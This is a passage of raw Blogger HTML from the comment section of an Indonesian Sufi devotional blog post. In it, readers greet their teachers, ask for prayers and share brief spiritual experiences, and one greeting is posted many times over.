Salam Alaikum<br />TUHAN TUBUHKU,MAHA SUCI NYAWAKU ,YA BUDUHUN<br />salam hormat  SYAIKH SIRADJ tanpa trkecuali kan MUX dn sahbat penunggu sarang.. Mohon do,a nya bwt ku biar di beri pemahaman.. Suka trkecoh so,alnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466823600#c4819871163417612359' title='comment permalink'>
14 Mei, 2013 00:40
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4819871163417612359' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8810576117566674401'>
<a name='c8810576117566674401'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8810576117566674401-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8810576117566674401'>
<p>
Salam Alaikum<br />TUHAN TUBUHKU,MAHA SUCI NYAWAKU ,YA BUDUHUN<br />salam hormat  SYAIKH SIRADJ tanpa trkecuali kan MUX dn sahbat penunggu sarang.. Mohon do,a nya bwt ku biar di beri pemahaman.. Suka trkecoh so,alnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466851434#c8810576117566674401' title='comment permalink'>
14 Mei, 2013 00:40
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8810576117566674401' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c744641446071534679'>
<a name='c744641446071534679'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-744641446071534679-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-744641446071534679'>
<p>
Salam Alaikum<br />TUHAN TUBUHKU,MAHA SUCI NYAWAKU ,YA BUDUHUN<br />salam hormat  SYAIKH SIRADJ tanpa trkecuali kan MUX dn sahbat penunggu sarang.. Mohon do,a nya bwt ku biar di beri pemahaman.. Suka trkecoh so,alnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466864539#c744641446071534679' title='comment permalink'>
14 Mei, 2013 00:41
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/744641446071534679' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5152736208157189259'>
<a name='c5152736208157189259'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5152736208157189259-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5152736208157189259'>
<p>
Salam Alaikum<br />TUHAN TUBUHKU,MAHA SUCI NYAWAKU ,YA BUDUHUN<br />salam hormat  SYAIKH SIRADJ tanpa trkecuali kan MUX dn sahbat penunggu sarang.. Mohon do,a nya bwt ku biar di beri pemahaman.. Suka trkecoh so,alnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466876239#c5152736208157189259' title='comment permalink'>
14 Mei, 2013 00:41
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5152736208157189259' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c269163577665337042'>
<a name='c269163577665337042'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14616768387065394427" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-269163577665337042-14616768387065394427"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14616768387065394427' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-269163577665337042'>
<p>
assalamualaikum.....penghuni sarang http://www.blogger.com/profile/00849002680028641130 absen ,,baca,,,sambil persiapan tidur d alam mahasuci insya Allah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466890360#c269163577665337042' title='comment permalink'>
14 Mei, 2013 00:41
</a>
<span class='item-control blog-admin pid-1558503077'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/269163577665337042' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6370520028668174100'>
<a name='c6370520028668174100'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6370520028668174100-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6370520028668174100'>
<p>
Salam Alaikum<br />TUHAN TUBUHKU,MAHA SUCI NYAWAKU ,YA BUDUHUN<br />salam hormat  SYAIKH SIRADJ tanpa trkecuali kan MUX dn sahbat penunggu sarang.. Mohon do,a nya bwt ku biar di beri pemahaman.. Suka trkecoh so,alnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466905868#c6370520028668174100' title='comment permalink'>
14 Mei, 2013 00:41
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6370520028668174100' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7374768029265280261'>
<a name='c7374768029265280261'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7374768029265280261-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7374768029265280261'>
<p>
Salam Alaikum<br />TUHAN TUBUHKU,MAHA SUCI NYAWAKU ,YA BUDUHUN<br />salam hormat  SYAIKH SIRADJ tanpa trkecuali kan MUX dn sahbat penunggu sarang.. Mohon do,a nya bwt ku biar di beri pemahaman.. Suka trkecoh so,alnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466918133#c7374768029265280261' title='comment permalink'>
14 Mei, 2013 00:41
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7374768029265280261' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8030962749628381528'>
<a name='c8030962749628381528'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8030962749628381528-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8030962749628381528'>
<p>
Salam Alaikum<br />TUHAN TUBUHKU,MAHA SUCI NYAWAKU ,YA BUDUHUN<br />salam hormat  SYAIKH SIRADJ tanpa trkecuali kan MUX dn sahbat penunggu sarang.. Mohon do,a nya bwt ku biar di beri pemahaman.. Suka trkecoh so,alnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466935335#c8030962749628381528' title='comment permalink'>
14 Mei, 2013 00:42
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8030962749628381528' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7983581050363959985'>
<a name='c7983581050363959985'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7983581050363959985'>
<p>
:9: huufs ma,af  ...ngantuk... :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368467358752#c7983581050363959985' title='comment permalink'>
14 Mei, 2013 00:49
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7983581050363959985' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6496152414938390172'>
<a name='c6496152414938390172'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6496152414938390172-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6496152414938390172'>
<p>
Pengalaman saya ketika melantunkan<br /><br />Ya habibbi Ya rosulullah &#8230;Allahu nabi Ya rosulullah (100x) Setiap habis sholat hajat &#8230;<br />Saya pasti meneteskan air mata dgn perasaan rindu yg mendalam &#8230; bahkan terkadang saya sendiri tdk mengerti knp saya menangis &#8230; Saya tdk pernah kuat menahan air mata saya &#8230; <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368473170512#c6496152414938390172' title='comment permalink'>
14 Mei, 2013 02:26
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6496152414938390172' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6235392234504497547'>
<a name='c6235392234504497547'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6235392234504497547-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6235392234504497547'>
<p>
<br />Tunjukkanlah kemukminan itu kepada Allah, bukan kepada manusia.<br />(kata2 hikmah penampar nafsu...mantap kang mux...terima kasih Abah)<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368479762514#c6235392234504497547' title='comment permalink'>
14 Mei, 2013 04:16
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6235392234504497547' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8237920273826093155'>
<a name='c8237920273826093155'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8237920273826093155-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8237920273826093155'>
<p>
abesen dulu ah....biar sedikit telat asal selamat :D<br />terima kasih abah, terima kasih kang MUX<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368484286571#c8237920273826093155' title='comment permalink'>
14 Mei, 2013 05:31
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8237920273826093155' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8147180379716615788'>
<a name='c8147180379716615788'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8147180379716615788-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8147180379716615788'>
<p>
Alhamdulillah... nyimak ah :D<br />Terima kasih Abah n Kangmux ^__^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368508529179#c8147180379716615788' title='comment permalink'>
14 Mei, 2013 12:15
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8147180379716615788' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7162395725741083766'>
<a name='c7162395725741083766'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7162395725741083766-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7162395725741083766'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif<br /><br />biar lambat asal dapet... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368509176969#c7162395725741083766' title='comment permalink'>
14 Mei, 2013 12:26
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7162395725741083766' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6813634291228283772'>
<a name='c6813634291228283772'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12360195487197881119" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6813634291228283772-12360195487197881119"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12360195487197881119' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6813634291228283772'>
<p>
Salam sobat sarang...abseen dulu.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368520907589#c6813634291228283772' title='comment permalink'>
14 Mei, 2013 15:41
</a>
<span class='item-control blog-admin pid-1317187157'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6813634291228283772' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8745043163083295198'>
<a name='c8745043163083295198'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11862915549410260972" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8745043163083295198-11862915549410260972"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFFDRd9oMI1niWOfLFKIywJ_dkGMAe7hIlIfT-gzIVEyJafOh_5SJiam3MkkK0w2QEgQO76YwOj0YSDynG8AbJ5xVWjLkfPMBgRen0VPW4WgGJ9cjeoBsDZsxJPepfuA/s45-c/DAMAR.jpg" alt="" title="Damar ">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFFDRd9oMI1niWOfLFKIywJ_dkGMAe7hIlIfT-gzIVEyJafOh_5SJiam3MkkK0w2QEgQO76YwOj0YSDynG8AbJ5xVWjLkfPMBgRen0VPW4WgGJ9cjeoBsDZsxJPepfuA/s45-c/DAMAR.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11862915549410260972' rel='nofollow'>Damar </a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8745043163083295198'>
<p>
absen dulu <br />salam sahabat sarang<br />Alhamdulilah dapat pencerahan lagi....mudah mudahan di mudahkan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368524686287#c8745043163083295198' title='comment permalink'>
14 Mei, 2013 16:44
</a>
<span class='item-control blog-admin pid-1630875659'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8745043163083295198' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8420129617942084959'>
<a name='c8420129617942084959'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8420129617942084959-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8420129617942084959'>
<p>
Merasakan Tuhan itu---dengan Buduhun...( dgn menghadapkan Budduhun yg ada di dahi )<br />Merasakan Muhammad = Diri Rahasia Allah = Ruh Qudus itu dengan diam....( di sama tengah hati = pusar ). <br />Salam dan hormat kepada pak Syaikh Siraj &amp; Bg Mux,..juga Bg Arbi dan Mas Ari...terima kasih atas pencerahan &amp; bimbingannya. Salam persaudaraan kpd semua sahabat sarang smg sehat2 semuanya.<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368545934462#c8420129617942084959' title='comment permalink'>
14 Mei, 2013 22:38
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8420129617942084959' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c972878663275457120'>
<a name='c972878663275457120'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03619522586001441006" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-972878663275457120-03619522586001441006"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMtbUUiJndfXsFUDlynXe5we9M0HQUTuGPcxCO33JGLl_GAC-wdj4dCRQLsOXCrWwKzu0XBC2aUFdIETg93UpGpC6rrZp95-eKBor2HaR45KuhwwAeIm-pLJb_JBrj0Ow/s45-c/BlackWidow+-+SpyderQuad+-+430mm.png" alt="" title="duniaku">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMtbUUiJndfXsFUDlynXe5we9M0HQUTuGPcxCO33JGLl_GAC-wdj4dCRQLsOXCrWwKzu0XBC2aUFdIETg93UpGpC6rrZp95-eKBor2HaR45KuhwwAeIm-pLJb_JBrj0Ow/s45-c/BlackWidow+-+SpyderQuad+-+430mm.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03619522586001441006' rel='nofollow'>duniaku</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-972878663275457120'>
<p>
alhamdulillah http://lh6.googleusercontent.com/-SWUW-n_lVgg/UFV7EJFYKsI/AAAAAAAAFhA/p0V4ThCWNOU/s128/jempols.gif salam buat abah kang mux.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368546122120#c972878663275457120' title='comment permalink'>
14 Mei, 2013 22:42
</a>
<span class='item-control blog-admin pid-99393550'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/972878663275457120' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1338034272044195654'>
<a name='c1338034272044195654'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1338034272044195654-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1338034272044195654'>
<p>
